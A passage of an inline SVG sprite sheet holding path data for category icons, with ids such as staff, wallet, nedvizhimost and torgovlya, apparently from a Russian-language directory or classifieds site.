d="M59.524 64.97c2.818 10.748 11.898 20.645 23.399 20.645 11.685 0 20.909-9.854 23.795-20.576 1.097-.12 2.006-.958 2.105-2.102l.363-4.232c.094-1.103-.602-2.055-1.599-2.397-.023-.249-.028-.51-.059-.759-.218-9.707-1.904-17.55-9.542-20.789-8.064-3.42-15.173-3.469-20.388-1.435-.343.134-1.229 1.31-1.577 1.528-.343.213-2.173-.389-2.869-.229-11.446 1.633-15.221 12.423-14.388 20.825-.025.241-.041.475-.059.713-1.107.274-1.902 1.285-1.798 2.453l.363 4.24c.102 1.196 1.089 2.064 2.254 2.115zm2.438-8.386c5.015-1.836 14.655-5.675 15.704-7.691 4.385 4.55 19.865 7.112 26.66 7.97.028.437.068.868.068 1.31 0 11.177-9.374 24.166-21.47 24.166-12.042 0-21.038-12.761-21.038-24.166 0-.533.04-1.064.076-1.589zm39.41 25.182a3.078 3.078 0 0 0-1.574.198l-9.641 13.041-7.312-5.832-.041.04v.036l-.01-.011-7.312 5.835-9.64-13.04c-.384-.152-.978-.292-1.574-.198-18.21 2.569-19.37 43.703-19.37 43.703l37.942.031v-.071l37.912-.021c-.01 0-1.168-41.142-19.38-43.711zm66.067 1.055C167.439 37.15 130.283 0 84.625 0 38.959 0 1.795 37.15 1.795 82.821c0 45.672 37.158 82.822 82.825 82.822 45.663.001 82.819-37.15 82.819-82.822zm-82.814 62.033c-34.205 0-62.03-27.827-62.03-62.033 0-34.205 27.825-62.03 62.03-62.03 34.203 0 62.025 27.825 62.025 62.03 0 34.206-27.828 62.033-62.025 62.033zm55.784 15.661l18.306-18.316 63.627 63.632-18.311 18.307-63.622-63.623z"/></symbol><symbol
viewBox="0 0 512 512" id=i_staff xmlns=http://www.w3.org/2000/svg><path
d="M360.695 17.444a14.937 14.937 0 0 0-3.351-12.146A14.948 14.948 0 0 0 345.915 0C304.55 0 280.125 16.29 256 39.023 231.876 16.29 207.45 0 166.086 0c-4.405 0-8.532 2.239-11.385 5.605-2.839 3.366-4.024 8.107-3.293 12.454a254.602 254.602 0 0 1 0 83.768l-.103.614a14.934 14.934 0 0 0 3.351 12.146 14.947 14.947 0 0 0 11.43 5.298c41.365 0 65.789-16.29 89.914-39.023 24.125 22.733 48.55 39.023 89.914 39.023 4.405 0 8.532-2.239 11.385-5.605 2.839-3.366 4.024-8.107 3.293-12.454-4.624-27.79-4.624-55.976.103-84.382zM162.384 156.977c-4.185-4.8-11.005-6.381-16.844-4.054l-74.928 29.971a15.02 15.02 0 0 0-8.591 8.985 15 15 0 0 0 1.142 12.366l2.327 4.068c16.186 28.332 25.025 60.425 25.64 93.002l-28.201 53.328a15.046 15.046 0 0 0-1.391 10.259l29.971 134.871a14.985 14.985 0 0 0 14.634 11.737h134.871V246.843l-78.63-89.866zM420.872 301.316c.614-32.576 9.454-64.669 25.64-93.002l2.327-4.068a15.008 15.008 0 0 0 1.142-12.366 15.014 15.014 0 0 0-8.591-8.985l-74.928-29.971c-5.868-2.327-12.644-.746-16.844 4.054l-78.631 89.866v114.811h14.986c8.283 0 14.986 6.703 14.986 14.986s-6.703 14.986-14.986 14.986h-14.986v29.971h14.986c8.283 0 14.986 6.703 14.986 14.986s-6.703 14.986-14.986 14.986h-14.986v59.943c141.24 0 145.982 4.151 149.505-11.737l29.971-134.871a15.035 15.035 0 0 0-1.391-10.259l-28.2-53.33zm-74.957 30.367h-29.971c-8.283 0-14.986-6.703-14.986-14.986s6.703-14.986 14.986-14.986h29.971c8.283 0 14.986 6.703 14.986 14.986s-6.703 14.986-14.986 14.986z"/></symbol><symbol
viewBox="0 0 548.358 548.358" id=i_vk xmlns=http://www.w3.org/2000/svg><path
d="M545.451 400.298c-.664-1.431-1.283-2.618-1.858-3.569-9.514-17.135-27.695-38.167-54.532-63.102l-.567-.571-.284-.28-.287-.287h-.288c-12.18-11.611-19.893-19.418-23.123-23.415-5.91-7.614-7.234-15.321-4.004-23.13 2.282-5.9 10.854-18.36 25.696-37.397 7.807-10.089 13.99-18.175 18.556-24.267 32.931-43.78 47.208-71.756 42.828-83.939l-1.701-2.847c-1.143-1.714-4.093-3.282-8.846-4.712-4.764-1.427-10.853-1.663-18.278-.712l-82.224.568c-1.332-.472-3.234-.428-5.712.144l-3.713.859-1.431.715-1.136.859c-.952.568-1.999 1.567-3.142 2.995-1.137 1.423-2.088 3.093-2.848 4.996-8.952 23.031-19.13 44.444-30.553 64.238-7.043 11.803-13.511 22.032-19.418 30.693-5.899 8.658-10.848 15.037-14.842 19.126-4 4.093-7.61 7.372-10.852 9.849-3.237 2.478-5.708 3.525-7.419 3.142-1.715-.383-3.33-.763-4.859-1.143-2.663-1.714-4.805-4.045-6.42-6.995-1.622-2.95-2.714-6.663-3.285-11.136-.568-4.476-.904-8.326-1-11.563-.089-3.233-.048-7.806.145-13.706.198-5.903.287-9.897.287-11.991 0-7.234.141-15.085.424-23.555.288-8.47.521-15.181.716-20.125.194-4.949.284-10.185.284-15.705s-.336-9.849-1-12.991a44.442 44.442 0 0 0-2.99-9.137c-1.335-2.95-3.289-5.232-5.853-6.852-2.569-1.618-5.763-2.902-9.564-3.856-10.089-2.283-22.936-3.518-38.547-3.71-35.401-.38-58.148 1.906-68.236 6.855-3.997 2.091-7.614 4.948-10.848 8.562-3.427 4.189-3.905 6.475-1.431 6.851 11.422 1.711 19.508 5.804 24.267 12.275l1.715 3.429c1.334 2.474 2.666 6.854 3.999 13.134 1.331 6.28 2.19 13.227 2.568 20.837.95 13.897.95 25.793 0 35.689-.953 9.9-1.853 17.607-2.712 23.127-.859 5.52-2.143 9.993-3.855 13.418-1.715 3.426-2.856 5.52-3.428 6.28-.571.76-1.047 1.239-1.425 1.427a21.387 21.387 0 0 1-7.71 1.431c-2.667 0-5.901-1.334-9.707-4-3.805-2.666-7.754-6.328-11.847-10.992-4.093-4.665-8.709-11.184-13.85-19.558-5.137-8.374-10.467-18.271-15.987-29.691l-4.567-8.282c-2.855-5.328-6.755-13.086-11.704-23.267-4.952-10.185-9.329-20.037-13.134-29.554-1.521-3.997-3.806-7.04-6.851-9.134l-1.429-.859c-.95-.76-2.475-1.567-4.567-2.427a30.301 30.301 0 0 0-6.567-1.854l-78.229.568c-7.994 0-13.418 1.811-16.274 5.428l-1.143 1.711c-.571.953-.859 2.475-.859 4.57 0 2.094.571 4.664 1.714 7.707 11.42 26.84 23.839 52.725 37.257 77.659 13.418 24.934 25.078 45.019 34.973 60.237 9.897 15.229 19.985 29.602 30.264 43.112 10.279 13.515 17.083 22.176 20.412 25.981 3.333 3.812 5.951 6.662 7.854 8.565l7.139 6.851c4.568 4.569 11.276 10.041 20.127 16.416 8.853 6.379 18.654 12.659 29.408 18.85 10.756 6.181 23.269 11.225 37.546 15.126 14.275 3.905 28.169 5.472 41.684 4.716h32.834c6.659-.575 11.704-2.669 15.133-6.283l1.136-1.431c.764-1.136 1.479-2.901 2.139-5.276.668-2.379 1-5 1-7.851-.195-8.183.428-15.558 1.852-22.124 1.423-6.564 3.045-11.513 4.859-14.846 1.813-3.33 3.859-6.14 6.136-8.418 2.282-2.283 3.908-3.666 4.862-4.142.948-.479 1.705-.804 2.276-.999 4.568-1.522 9.944-.048 16.136 4.429 6.187 4.473 11.99 9.996 17.418 16.56 5.425 6.57 11.943 13.941 19.555 22.124 7.617 8.186 14.277 14.271 19.985 18.274l5.708 3.426c3.812 2.286 8.761 4.38 14.853 6.283 6.081 1.902 11.409 2.378 15.984 1.427l73.087-1.14c7.229 0 12.854-1.197 16.844-3.572 3.998-2.379 6.373-5 7.139-7.851.764-2.854.805-6.092.145-9.712-.677-3.611-1.344-6.136-2.008-7.563z"/></symbol><symbol
viewBox="0 0 469.341 469.341" id=i_wallet xmlns=http://www.w3.org/2000/svg><path
d="M437.337 384.007H362.67c-47.052 0-85.333-38.281-85.333-85.333s38.281-85.333 85.333-85.333h74.667a10.66 10.66 0 0 0 10.667-10.667v-32c0-22.368-17.35-40.559-39.271-42.323l-61.26-107c-5.677-9.896-14.844-16.969-25.813-19.906-10.917-2.917-22.333-1.385-32.104 4.302L79.553 128.007H42.67c-23.531 0-42.667 19.135-42.667 42.667v256c0 23.531 19.135 42.667 42.667 42.667h362.667c23.531 0 42.667-19.135 42.667-42.667v-32a10.66 10.66 0 0 0-10.667-10.667zM360.702 87.411l23.242 40.596h-92.971l69.729-40.596zm-238.749 40.596L300.295 24.184c4.823-2.823 10.458-3.573 15.844-2.135 5.448 1.458 9.99 4.979 12.813 9.906l.022.039-164.91 96.013h-42.111z"/><path
d="M437.337 234.674H362.67c-35.292 0-64 28.708-64 64s28.708 64 64 64h74.667c17.646 0 32-14.354 32-32v-64c0-17.646-14.354-32-32-32zm-74.667 85.333c-11.76 0-21.333-9.573-21.333-21.333 0-11.76 9.573-21.333 21.333-21.333 11.76 0 21.333 9.573 21.333 21.333.001 11.76-9.572 21.333-21.333 21.333z"/></symbol><symbol
viewBox="0 0 370.001 370.001" id=i_yoga xmlns=http://www.w3.org/2000/svg><path
d="M260.422 314.065a549.633 549.633 0 0 0-7.909-1.164c-6.301-.895-7.993-1.135-15.359-3.428-2.903-.904-14.259-12.358-14.259-34.775 0-28.879 6.857-54.382 9.803-64.005.078-.251.27-.978.536-1.962.487-1.807 4.062-12.719 4.062-12.719 1.938-5.551 3.944-11.293 5.247-17.191l.07-.302c1.967-8.54 8.424-39.756 8.882-82.935 0-4.357-3.622-8.148-5.785-10.412-.396-.416-.747-.78-1.009-1.086-2.083-2.422-4.825-5.412-8.001-8.872a1317.15 1317.15 0 0 1-6.879-7.546c-3.972-4.393-8.401-8.412-12.686-12.297-5.269-4.775-10.714-9.713-15.189-15.28-6.688-8.317-12.871-22.874-11.752-34.606.17-1.77-.243-3.299-1.162-4.309-1.02-1.123-2.62-1.473-4.029-.916-1.411-.557-3.012-.207-4.03.916-.918 1.01-1.333 2.539-1.161 4.309 1.117 11.732-5.066 26.289-11.752 34.606-4.477 5.567-9.922 10.505-15.191 15.28-4.283 3.885-8.715 7.904-12.685 12.297-2.482 2.75-4.789 5.264-6.88 7.546-3.177 3.46-5.917 6.45-8.002 8.872-.262.306-.61.67-1.007 1.086-2.163 2.264-5.786 6.055-5.786 10.434.459 43.157 6.916 74.373 8.883 82.913l.069.302c1.303 5.898 3.31 11.641 5.246 17.191 0 0 3.574 10.912 4.061 12.719.267.984.46 1.711.538 1.962 2.945 9.623 9.801 35.126 9.801 64.005 0 22.418-11.355 33.871-14.257 34.775-7.366 2.293-9.059 2.533-15.361 3.428-2.051.289-4.569.647-7.907 1.164-36.177 3.85-40.083 21.809-40.083 29.353 0 2.022 1.047 8.592 5.822 14.649C79.612 363.509 88.158 370 104.516 370c2.454 0 5.05-.146 7.718-.434 10.887-1.17 21.859-2.928 32.468-4.627 3.854-.617 7.701-1.233 11.555-1.824 5.134-.787 14.387-1.309 27.498-1.549.614-.012 1.041-.021 1.248-.027.207.006.634.016 1.246.027 13.113.24 22.365.762 27.5 1.549 3.852.591 7.7 1.207 11.553 1.824 10.61 1.699 21.583 3.457 32.468 4.627a72.57 72.57 0 0 0 7.718.434c16.361 0 24.909-6.488 29.197-11.933 4.775-6.056 5.82-12.628 5.82-14.649-.002-7.544-3.906-25.503-40.083-29.353zm-56.29-147.029c-.539 0-1.05-.117-1.567-.362-1.683-.671-3.841-3.886-4.042-5.134 8.382-5.832 14.045-16.91 14.045-29.625 0-18.777-1.982-34-27.567-34s-27.567 15.223-27.567 34c0 12.715 5.663 23.793 14.044 29.625-.197 1.245-2.404 4.307-4.041 5.134a3.574 3.574 0 0 1-1.567.362c-5.387.002-12.139-11.797-13.912-16.492-3.021-7.977-6.792-21.688-7.601-41.697l-.033-.77c-.207-4.215 6.142-14.994 6.983-16.838 1.156-2.539 16.154-25.4 20.608-30.816 1.577-1.915 9.566-12.523 13.087-17.205 3.52 4.682 11.508 15.29 13.084 17.205 4.457 5.416 19.451 28.277 20.609 30.816.842 1.844 7.191 12.623 6.985 16.838l-.033.77c-.81 20.01-4.579 33.721-7.603 41.697-1.773 4.694-8.523 16.492-13.912 16.492z"/></symbol><symbol
viewBox="0 0 485.211 485.211" id=internet-i-komputeri xmlns=http://www.w3.org/2000/svg><path
d="M121.304 75.816H30.327C13.564 75.816 0 89.409 0 106.141v333.586c0 16.76 13.564 30.322 30.327 30.322h90.978c16.762 0 30.324-13.562 30.324-30.322V106.141c-.001-16.732-13.563-30.325-30.325-30.325zM45.49 379.073c-8.382 0-15.163-6.781-15.163-15.168 0-8.377 6.781-15.158 15.163-15.158 8.38 0 15.161 6.781 15.161 15.158 0 8.387-6.781 15.168-15.161 15.168zm75.814-181.955H30.327v-30.324h90.978v30.324zm0-60.651H30.327v-30.326h90.978v30.326zM318.423 409.396v-30.322h-90.98v30.322c-16.759 0-30.327 13.567-30.327 30.331h151.629c0-16.764-13.562-30.331-30.322-30.331z"/><path
d="M454.889 15.163H90.978c-16.762 0-30.327 13.593-30.327 30.327H454.89v242.604H181.955v60.653h272.934c16.759 0 30.322-13.562 30.322-30.332V45.489c0-16.734-13.564-30.326-30.322-30.326zM272.933 333.584c-8.382 0-15.163-6.777-15.163-15.169 0-8.377 6.781-15.158 15.163-15.158 8.383 0 15.164 6.781 15.164 15.158 0 8.392-6.782 15.169-15.164 15.169z"/></symbol><symbol
viewBox="0 0 213.148 213.148" id=krasota-i-zdorove xmlns=http://www.w3.org/2000/svg><path
d="M96.737 213.148H48.595a3.878 3.878 0 0 1-3.878-3.878v-49.136a3.878 3.878 0 0 1 3.878-3.878h48.141a3.878 3.878 0 0 1 3.878 3.878v49.136a3.877 3.877 0 0 1-3.877 3.878zM51.405 70.208a.184.184 0 0 0-.184.183l-.021 77.481c0 .105.038.197.113.272a.372.372 0 0 0 .271.112l42.142.012a.384.384 0 0 0 .384-.384l.021-77.481c0-.087-.097-.184-.183-.184l-42.543-.011zM74.082 1.903L61.936 14.447a6.16 6.16 0 0 0-1.744 4.309v39.978a3.044 3.044 0 0 0 3.041 3.041h18.865a3.045 3.045 0 0 0 3.042-3.041V8.261c0-1.68-.354-3.297-1.053-4.807C82.907.908 80.465 0 78.572 0a6.2 6.2 0 0 0-4.49 1.903zm94.349 207.047V68.386c0-6.355-5.151-11.506-11.506-11.506h-32.886c-6.355 0-11.506 5.151-11.506 11.506V208.95a4.198 4.198 0 0 0 4.198 4.198h47.502a4.197 4.197 0 0 0 4.198-4.198z"/></symbol><symbol
viewBox="0 0 800 800" id=nedvizhimost xmlns=http://www.w3.org/2000/svg><path
d="M214.418 263.604v463.304h131.209v-152.56h108.967V726.91h131.211V263.604L400.111 139.322 214.418 263.604zm120.311 288.95h-65.38v-65.382h65.38v65.382zm0-98.072h-65.38v-65.376h65.38v65.376zm0-98.068h-65.38v-65.382h65.38v65.382zm130.761-65.382h65.383v65.382H465.49v-65.382zm0 98.073h65.383v65.376H465.49v-65.376zm0 98.067h65.383v65.382H465.49v-65.382zm-32.685 65.382h-65.384v-65.382h65.384v65.382zm0-98.072h-65.384v-65.376h65.384v65.376zm0-98.068h-65.384v-65.382h65.384v65.382z"/><path
d="M394.047 117.16h12.129l191.783 128.346h60.954L400.111 73.09 141.31 245.506h60.952zM783.654 452.672H616.572v274.236h167.082V452.672zm-50.849 196.829H667.43V584.12h65.375v65.381zm0-96.947H667.43v-65.382h65.375v65.382zM616.572 411.325H800v19.555H616.572zM183.43 452.672H16.344v274.236H183.43V452.672zm-50.858 196.829H67.191V584.12h65.381v65.381zm0-96.947H67.191v-65.382h65.381v65.382zM0 411.325h183.43v19.555H0z"/></symbol><symbol
viewBox="0 0 380.721 380.722" id=pitanie xmlns=http://www.w3.org/2000/svg><path
d="M129.194 195.246c.25-4.072.5-8.15 1.034-12.269.987-9.766 3.108-19.572 5.275-29.111a327.39 327.39 0 0 1 4.247-14.053c1.917-4.485 3.793-8.946 5.664-13.303 4.235-8.505 8.97-16.452 14.622-23.104 1.342-1.714 2.672-3.375 3.974-5.042 1.487-1.487 2.975-2.928 4.409-4.369 3.027-2.736 5.652-5.699 8.674-7.872 6.023-4.461 11.352-8.702 16.777-11.328 5.229-2.917 9.713-5.449 13.756-6.878 7.924-3.189 12.421-4.792 12.421-4.792s-3.835 3.044-10.538 7.982c-3.463 2.26-7.134 5.827-11.503 9.481-4.555 3.485-8.679 8.481-13.582 13.269-2.452 2.446-4.356 5.519-6.675 8.348a357.146 357.146 0 0 1-3.475 4.369c-.964 1.627-1.963 3.259-2.974 4.926-4.328 6.414-7.563 13.943-10.934 21.582-1.383 3.997-2.782 8.052-4.212 12.147a308.836 308.836 0 0 1-3.235 12.85c-1.772 8.812-3.509 17.8-4.259 27.042-.522 3.352-.772 6.733-1.086 10.137 73.436.012 130.274.058 209.805.058.267-3.486.418-7.018.418-10.567 0-66.981-48.811-122.147-111.621-129.455 4.055-3.793 6.623-9.173 6.623-15.157.023-11.502-9.295-20.809-20.774-20.809-11.491 0-20.82 9.307-20.82 20.809 0 5.996 2.556 11.363 6.622 15.157-62.805 7.308-111.603 62.474-111.603 129.455 0 3.538.127 7.023.389 10.498l22.581-.001zM83.329 202.995h297.392v26.236H83.329zM258.631 247.855c-15.115 7.343-67.818 26.351-67.818 26.351l-62.299-3.903s35.635-9.911 49.449-13.013c13.838-3.091 7.819-18.694.168-18.694-7.65 0-74.324 2.753-74.324 2.753L59.534 257.29l11.717 74.162s9.115-15.604 18.207-15.604c9.126 0 88.174 2.103 98.904 0 10.736-2.127 76.126-46.859 83.957-52.076 7.796-5.193 1.486-23.271-13.688-15.917zM0 265.261v96.133l67.83-12.7-16.969-92.381z"/></symbol><symbol
viewBox="0 0 512 512" id=proizvodstvo xmlns=http://www.w3.org/2000/svg><path
d="M100.174 378.435h33.391v33.391h-33.391zM511.86 215.656c-.038-.454-.012-.899-.088-1.357L478.381 13.951C477.044 5.902 470.076 0 461.913 0H384c-8.163 0-15.131 5.902-16.467 13.951l-31.065 186.397H324.13l-95.282-95.282c-10.484-10.485-28.501-3.054-28.501 11.804v59.87l-71.674-71.674c-10.46-10.484-28.499-3.061-28.499 11.805v59.87L28.5 105.068C18.017 94.581 0 102.012 0 116.87v161.391h512v-61.217c0-.476-.1-.923-.14-1.388zm-130.414-82.091l5.565-33.391h71.891l5.565 33.391h-83.021zM367.304 378.435h44.522V512h-44.522z"/><path
d="M0 311.652v183.652C0 504.527 7.479 512 16.696 512h317.217V361.739c0-9.223 7.479-16.696 16.696-16.696h77.913c9.217 0 16.696 7.473 16.696 16.696V512h50.087c9.217 0 16.696-7.473 16.696-16.696V311.652H0zm166.957 116.87c0 9.223-7.479 16.696-16.696 16.696H83.478c-9.217 0-16.696-7.473-16.696-16.696v-66.783c0-9.223 7.479-16.696 16.696-16.696h66.783c9.217 0 16.696 7.473 16.696 16.696v66.783zm133.565 0c0 9.223-7.479 16.696-16.696 16.696h-66.783c-9.217 0-16.696-7.473-16.696-16.696v-66.783c0-9.223 7.479-16.696 16.696-16.696h66.783c9.217 0 16.696 7.473 16.696 16.696v66.783z"/><path
d="M233.739 378.435h33.391v33.391h-33.391zM328.348 20.951c-6.881-6.157-17.435-5.56-23.565 1.305-12.11 13.515-27.58 15.556-41.913 0-26.076-29.214-65.195-29.64-91.652 0-6.152 6.87-5.576 17.424 1.304 23.576 6.87 6.163 17.424 5.56 23.565-1.304 12.11-13.515 27.58-15.557 41.913 0 26.076 29.213 65.195 29.64 91.652 0 6.152-6.87 5.577-17.424-1.304-23.577z"/></symbol><symbol
viewBox="0 0 486 486" id=raznoe xmlns=http://www.w3.org/2000/svg><path
d="M298.4 424.7v14.2c0 11.3-8.3 20.7-19.1 22.3l-3.5 12.9c-1.9 7-8.2 11.9-15.5 11.9h-34.7c-7.3 0-13.6-4.9-15.5-11.9l-3.4-12.9c-10.9-1.7-19.2-11-19.2-22.4v-14.2c0-7.6 6.1-13.7 13.7-13.7h83.5c7.6.1 13.7 6.2 13.7 13.8zm64.3-191.4c0 32.3-12.8 61.6-33.6 83.1-15.8 16.4-26 37.3-29.4 59.6-1.5 9.6-9.8 16.7-19.6 16.7h-74.3c-9.7 0-18.1-7-19.5-16.6-3.5-22.3-13.8-43.5-29.6-59.8-20.4-21.2-33.1-50-33.4-81.7-.7-66.6 52.3-120.5 118.9-121 66.5-.5 120.5 53.3 120.5 119.7zm-106.2-72.5c0-7.4-6-13.5-13.5-13.5-47.6 0-86.4 38.7-86.4 86.4 0 7.4 6 13.5 13.5 13.5 7.4 0 13.5-6 13.5-13.5 0-32.8 26.7-59.4 59.4-59.4 7.5 0 13.5-6 13.5-13.5zM243 74.3c7.4 0 13.5-6 13.5-13.5V13.5c0-7.4-6-13.5-13.5-13.5s-13.5 6-13.5 13.5v47.3c0 7.5 6.1 13.5 13.5 13.5zM84.1 233.2c0-7.4-6-13.5-13.5-13.5H23.3c-7.4 0-13.5 6-13.5 13.5 0 7.4 6 13.5 13.5 13.5h47.3c7.5 0 13.5-6 13.5-13.5zm378.6-13.5h-47.3c-7.4 0-13.5 6-13.5 13.5 0 7.4 6 13.5 13.5 13.5h47.3c7.4 0 13.5-6 13.5-13.5 0-7.4-6-13.5-13.5-13.5zM111.6 345.6l-33.5 33.5c-5.3 5.3-5.3 13.8 0 19.1 2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9l33.5-33.5c5.3-5.3 5.3-13.8 0-19.1-5.2-5.3-13.8-5.3-19 0zm253.3-220.8c3.4 0 6.9-1.3 9.5-3.9l33.5-33.5c5.3-5.3 5.3-13.8 0-19.1-5.3-5.3-13.8-5.3-19.1 0l-33.5 33.5c-5.3 5.3-5.3 13.8 0 19.1 2.7 2.6 6.1 3.9 9.6 3.9zm-253.3-4c2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9c5.3-5.3 5.3-13.8 0-19.1L97.1 68.2c-5.3-5.3-13.8-5.3-19.1 0-5.3 5.3-5.3 13.8 0 19.1l33.6 33.5zm262.8 224.8c-5.3-5.3-13.8-5.3-19.1 0-5.3 5.3-5.3 13.8 0 19.1l33.5 33.5c2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9c5.3-5.3 5.3-13.8 0-19.1l-33.4-33.5z"/></symbol><symbol
viewBox="0 0 464.842 464.841" id=selskoe-xozyajstvo xmlns=http://www.w3.org/2000/svg><path
d="M277.888 124.306h-21.123a4.97 4.97 0 1 1 0-9.94h21.123a4.97 4.97 0 1 1 0 9.94zM341.387 196.858c-68.072 0-123.454 49.15-123.454 117.224 0 32.625 12.947 62.438 36.455 83.945 22.833 20.89 53.729 32.395 86.999 32.395 33.271 0 64.169-11.505 87.001-32.395 23.508-21.509 36.454-51.32 36.454-83.945 0-68.073-55.382-117.224-123.455-117.224zm0 169.819c-29 0-52.595-23.594-52.595-52.595 0-29.002 23.595-52.596 52.595-52.596 29.001 0 52.595 23.594 52.595 52.596-.001 29.001-23.594 52.595-52.595 52.595zM87.4 260.648c-48.193 0-87.4 39.209-87.4 87.401 0 23.101 9.167 44.209 25.812 59.438 16.166 14.79 38.038 22.935 61.589 22.935 23.552 0 45.425-8.145 61.59-22.935 16.645-15.229 25.812-36.339 25.812-59.438-.001-48.192-39.209-87.401-87.403-87.401zm0 124.465c-20.435 0-37.06-16.627-37.06-37.063 0-20.436 16.625-37.062 37.06-37.062s37.061 16.626 37.061 37.062c0 20.436-16.626 37.063-37.061 37.063z"/><path
d="M245.277 220.425c25.347-23.58 59.479-36.566 96.108-36.566 24.679 0 48.221 5.901 68.708 16.959.103.055.204.088.306.132a9.953 9.953 0 0 0 6.717 1.847c5.501-.49 9.562-5.347 9.072-10.848-.093-1.047-9.351-104.934-11.104-125.312-2.771-32.218-26.047-32.218-34.809-32.218H245.281c-12.047-.024-34.378-.013-41.274 34.135-3.881 19.216-12.413 59.658-19 90.541h-92.26v-50.582c0-7.375-5.979-13.353-13.353-13.353s-13.353 5.979-13.353 13.353v50.582h-22.52c-38.677 0-50.627 83.074-29.327 120.321 18.33-19.54 44.365-31.77 73.208-31.77 50.5 0 92.405 37.479 99.376 86.083h19.604a133.193 133.193 0 0 1-1.448-19.647c-.001-36.191 14.327-69.453 40.343-93.657zM395.159 68.352c1.099 12.771 5.136 58.241 8.026 90.744h-83.104V54.419h60.196c9.733 0 13.729.535 14.882 13.933zm-171.548 4.161c3.656-18.1 10.463-18.087 21.663-18.094h58.807v104.676h-98.629c6.945-32.639 15.402-72.932 18.159-86.582z"/></symbol><symbol
viewBox="0 0 489.25 489.25" id=sport-otdyx-turizm xmlns=http://www.w3.org/2000/svg><path
d="M240.25 216.55c-4-1.1-8.1-1.7-12.4-1.7-25.7 0-46.6 20.9-46.6 46.6 0 25.7 20.9 46.6 46.6 46.6s46.6-20.9 46.6-46.6c0-4.3-.6-8.5-1.7-12.4l129.8-129.8 21 2.8 65.7-65.7-49.7-6.6-6.6-49.7-65.7 65.7 2.8 21-129.8 129.8z"/><path
d="M232.85 171.95l38.4-38.4c-47.1-16-101.4-5.2-138.9 32.4-52.7 52.7-52.7 138.3 0 191s138.3 52.7 191 0c37.6-37.6 48.4-91.8 32.4-139l-38.4 38.4c1.4 24.6-7.3 49.7-26.1 68.5-35 35-91.8 35-126.8 0s-35-91.8 0-126.8c18.8-18.8 43.8-27.5 68.4-26.1z"/><path
d="M388.85 184.95c31.5 66.2 19.8 147.7-35 202.5-69.6 69.6-182.4 69.6-252 0s-69.6-182.4 0-252c54.8-54.8 136.3-66.4 202.5-35l36.7-36.7c-87-49.9-200-37.7-274.3 36.6-89 89-89 233.2 0 322.1 89 89 233.2 89 322.1 0 74.3-74.3 86.5-187.3 36.6-274.3l-36.6 36.8z"/></symbol><symbol
viewBox="0 0 510 510" id=torgovlya xmlns=http://www.w3.org/2000/svg><path
d="M153 408c-28.05 0-51 22.95-51 51s22.95 51 51 51 51-22.95 51-51-22.95-51-51-51zM0 0v51h51l91.8 193.8-35.7 61.2c-2.55 7.65-5.1 17.85-5.1 25.5 0 28.05 22.95 51 51 51h306v-51H163.2c-2.55 0-5.1-2.55-5.1-5.1v-2.551l22.95-43.35h188.7c20.4 0 35.7-10.2 43.35-25.5L504.9 89.25c5.1-5.1 5.1-7.65 5.1-12.75 0-15.3-10.2-25.5-25.5-25.5H107.1L84.15 0H0zm408 408c-28.05 0-51 22.95-51 51s22.95 51 51 51 51-22.95 51-51-22.95-51-51-51z"/></symbol><symbol
viewBox="0 0 231.233 231.233" id=uslugi xmlns=http://www.w3.org/2000/svg><path
d="M230.505 102.78c-.365-3.25-4.156-5.695-7.434-5.695-10.594 0-19.996-6.218-23.939-15.842-4.025-9.855-1.428-21.346 6.465-28.587a6.425 6.425 0 0 0 .705-8.721 114.457 114.457 0 0 0-18.316-18.498c-2.633-2.112-6.502-1.818-8.787.711-6.891 7.632-19.27 10.468-28.836 6.477-9.951-4.187-16.232-14.274-15.615-25.101a6.416 6.416 0 0 0-5.676-6.755c-8.637-1-17.35-1.029-26.012-.068a6.437 6.437 0 0 0-5.723 6.617c.375 10.721-5.977 20.63-15.832 24.667-9.451 3.861-21.744 1.046-28.621-6.519a6.444 6.444 0 0 0-8.725-.731 114.933 114.933 0 0 0-18.703 18.492 6.432 6.432 0 0 0 .689 8.784C34.194 59.3 36.789 70.89 32.61 80.86c-3.99 9.505-13.859 15.628-25.156 15.628-3.666-.118-6.275 2.345-6.68 5.679a115.898 115.898 0 0 0-.049 26.289c.365 3.264 4.268 5.688 7.582 5.688 10.07-.256 19.732 5.974 23.791 15.841 4.039 9.855 1.439 21.341-6.467 28.592-2.473 2.273-2.789 6.07-.701 8.709a114.863 114.863 0 0 0 18.287 18.505 6.43 6.43 0 0 0 8.801-.697c6.918-7.65 19.295-10.481 28.822-6.482 9.98 4.176 16.258 14.262 15.645 25.092a6.417 6.417 0 0 0 5.672 6.755c4.42.517 8.863.773 13.32.773 4.23 0 8.461-.231 12.692-.702a6.434 6.434 0 0 0 5.721-6.621c-.387-10.716 5.979-20.626 15.822-24.655 9.514-3.886 21.752-1.042 28.633 6.512a6.457 6.457 0 0 0 8.725.73 115.085 115.085 0 0 0 18.703-18.493 6.422 6.422 0 0 0-.689-8.788c-8.047-7.284-10.656-18.879-6.477-28.839 3.928-9.377 13.43-15.673 23.65-15.673l1.43.038c3.318.269 6.367-2.286 6.768-5.671a115.39 115.39 0 0 0 .05-26.29zm-114.889 79.49c-36.813 0-66.654-29.841-66.654-66.653s29.842-66.653 66.654-66.653 66.654 29.841 66.654 66.653c0 12.495-3.445 24.182-9.428 34.176l-29.186-29.187a40.761 40.761 0 0 0 3.228-15.957c0-10.915-4.251-21.176-11.97-28.893-7.717-7.717-17.978-11.967-28.891-11.967-3.642 0-7.267.484-10.774 1.439a4.628 4.628 0 0 0-3.201 3.224c-.418 1.574.053 3.187 1.283 4.418 0 0 14.409 14.52 19.23 19.34.505.505.504 1.71.433 2.144l-.045.317c-.486 5.3-1.423 11.662-2.196 14.107-.104.103-.202.19-.308.296-.111.111-.213.218-.32.328-2.477.795-8.937 1.743-14.321 2.225l.001-.029-.242.061a2.095 2.095 0 0 1-.229.011c-.582 0-1.438-.163-2.216-.94-5.018-5.018-18.862-18.763-18.862-18.763-1.242-1.238-2.516-1.498-3.365-1.498-1.979 0-3.751 1.43-4.309 3.481-3.811 14.103.229 29.273 10.546 39.591 7.719 7.718 17.981 11.968 28.896 11.968a40.77 40.77 0 0 0 15.956-3.228l29.503 29.503a66.317 66.317 0 0 1-35.867 10.486z"/></symbol><symbol
viewBox="0 0 512 512" id=vending xmlns=http://www.w3.org/2000/svg><path
